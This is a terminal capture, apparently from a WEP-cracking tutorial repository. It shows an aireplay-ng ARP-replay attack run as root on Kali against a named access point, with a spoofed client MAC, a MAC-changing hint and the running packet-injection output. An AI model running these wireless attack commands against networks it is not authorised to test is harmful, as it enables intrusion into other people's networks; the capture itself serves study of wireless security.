 root@kali: ~/WEP-Cracking
root@kali:~/WEP-Cracking# aireplay-ng -3 -b 00:18:E7:EA:2A:53 -h 00:04:4B:59:10:
88 wlan0mon
The interface MAC (00:C0:CA:96:C1:B6) doesn't match the specified MAC (-h).
        ifconfig wlan0mon hw ether 00:04:4B:59:10:88
20:54:07  Waiting for beacon frame (BSSID: 00:18:E7:EA:2A:53) on channel 3
Saving ARP requests in replay_arp-1231-205407.cap
You should also start airodump-ng to capture replies.
Notice: got a deauth/disassoc packet. Is the source MAC associated ?
Read 1011 packets (got 28 ARP requests and 113 ACKs), sent 38 packets...(504 pps
Read 1229 packets (got 91 ARP requests and 154 ACKs), sent 87 packets...(496 pps
Read 1432 packets (got 160 ARP requests and 196 ACKs), sent 138 packets...(500 p
Read 1638 packets (got 233 ARP requests and 240 ACKs), sent 188 packets...(500 p
Read 1852 packets (got 310 ARP requests and 286 ACKs), sent 238 packets...(500 p
Read 2066 packets (got 385 ARP requests and 331 ACKs), sent 288 packets...(499 p
Read 2276 packets (got 437 ARP requests and 381 ACKs), sent 338 packets...(499 p
Read 2507 packets (got 503 ARP requests and 448 ACKs), sent 388 packets...(499 p
Read 2746 packets (got 594 ARP requests and 502 ACKs), sent 438 packets...(499 p
Read 2958 packets (got 668 ARP requests and 546 ACKs), sent 489 packets...(500 p
Read 3201 packets (got 754 ARP requests and 597 ACKs), sent 539 packets...(500 p
Read 3431 packets (got 830 ARP requests and 649 ACKs), sent 589 packets...(500 p
Read 3660 packets (got 907 ARP requests and 700 ACKs), sent 639 packets...(498 p
Read 3882 packets (got 989 ARP requests and 752 ACKs), sent 690 packets...(499 p
Read 4082 packets (got 1060 ARP requests and 798 ACKs), sent 740 packets...(499
Read 4278 packets (got 1130 ARP requests and 838 ACKs), sent 790 packets...(499